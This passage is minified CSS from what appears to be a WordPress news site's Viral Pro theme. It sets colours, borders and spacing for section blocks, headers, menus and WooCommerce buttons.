.vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond 